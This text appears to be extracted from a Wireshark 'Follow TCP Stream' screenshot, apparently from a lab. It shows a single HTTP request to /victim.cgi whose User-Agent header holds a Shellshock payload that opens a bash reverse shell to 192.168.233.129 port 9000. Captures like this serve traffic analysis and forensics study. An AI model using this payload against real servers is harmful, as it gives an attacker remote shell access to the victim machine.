 Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · 2.pcap
GET /victim.cgi HTTP/1.1
Host: 192.168.233.130:8082
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent:  () { :;}; echo;/bin/bash -i >& /dev/tcp/192.168.233.129/9000 0>&1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
1 客户端 分组，0 服务器 分组，0 turn(s).
整个对话（425 bytes） Show data as ASCII 流 2
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help